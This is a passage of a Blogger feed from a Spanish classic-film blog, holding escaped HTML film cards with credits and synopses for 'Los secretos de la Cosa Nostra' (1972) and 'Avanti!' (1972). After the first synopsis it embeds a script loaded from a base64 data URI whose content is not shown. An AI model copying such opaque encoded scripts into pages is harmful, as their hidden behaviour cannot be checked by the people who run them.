font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGuido Leontini\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=732445684\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"María Baxa\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/061943928432179-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMaría Baxa\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"12\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=825345\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=139220737\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Armando Trovajoli\"\u003EArmando Trovajoli\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=173224592\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Riz Ortolani\"\u003ERiz Ortolani\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=539902948\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Aldo Tonti\"\u003EAldo Tonti\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Italia-Francia;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=410647276\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Euro-France Films\"\u003EEuro-France Films\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=698236071\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"De Laurentiis Intermarco S.p.A.\"\u003EDe Laurentiis Intermarco S.p.A.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=959297\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EMafia\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa mafia neoyorquina se ve amenazada por Joe Valachi, el primer arrepentido de la \"Cosa Nostra\". El antiguo gángster se ha convertido en el principal testigo en un juicio que será retransmitido por televisión a todo el país. Delante de las cámaras, Valachi contará su vida dentro de la organización criminal.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02205706f03106203705203605406f07307404202207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2683026961517018473\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/09\/los-secretos-de-la-cosa-nostra-1972-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2683026961517018473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2683026961517018473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/09\/los-secretos-de-la-cosa-nostra-1972-hdtv.html","title":"Los secretos de la Cosa Nostra (1972) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4WYk-LjTn4vJ5F-0J1cMhLgXiHYBk71Zj6orNDBmMprHsogD6O8GzXB5PhFdD8dxryUM7pjgivEPyC1UlR7RcEFydu2FO1RLjGw2-iiYHOQbRMXe6jYLZAytpCzLhc_mdj-rC6m_MvCKf48152WzSe-Ab5CUniP9WUeI05pyxaLSoRPtW_l_EY4Zw2cYl\/s72-c\/71QWJreSLkL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7467761119009740701"},"published":{"$t":"2023-07-16T09:56:00.003+02:00"},"updated":{"$t":"2023-07-16T09:56:26.663+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia romántica"}],"title":{"type":"text","$t":"¿Qué ocurrió entre mi padre y tu madre? (1972) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiF98B6ye6x6ph-DoWn_ER1Fx8qGu__vXyEOluhj5s58cHIeG_ZkBwADp432o9ssoSM8j6UzsrhkX_Z_EdObU-Hf_0KNH1lfvqHUeIz02GbV2cx_A7Xxg7wG2_A-O6qfdbPpzUWWt2JBl0g934rVD-9_Dtbd3WLeTMPI8Z1skOPWTK4TwrZ11QDez7WqfX\/s963\/aVANTI.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"963\" data-original-width=\"637\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiF98B6ye6x6ph-DoWn_ER1Fx8qGu__vXyEOluhj5s58cHIeG_ZkBwADp432o9ssoSM8j6UzsrhkX_Z_EdObU-Hf_0KNH1lfvqHUeIz02GbV2cx_A7Xxg7wG2_A-O6qfdbPpzUWWt2JBl0g934rVD-9_Dtbd3WLeTMPI8Z1skOPWTK4TwrZ11QDez7WqfX\/s320\/aVANTI.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAvanti!\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1972\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E144 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=174706692\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Billy Wilder\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EBilly Wilder\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=174706692\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Billy Wilder\"\u003EBilly Wilder\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=783407734\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"I.A.L. Diamond\"\u003EI.A.L. Diamond\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Teatro:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=772874655\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Samuel Taylor\"\u003ESamuel Taylor\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=363889162\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jack Lemmon\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/169375116794538-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Lemmon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=742057675\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Juliet Mills\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/217447053041364-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJuliet Mills\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=697006038\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Clive Revill\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/105722328591356-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EClive Revill\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=115690938\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Edward Andrews\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/187477909376829-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"81\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEdward Andrews\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=343098045\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Gianfranco Barra\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/131725684512042-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGianfranco Barra\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=252264055\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Franco Angrisano\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EFranco Angrisano\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=676506662\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Pippo Franco\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/192147460058081-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPippo Franco\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=563413370\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Franco Acampora\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; 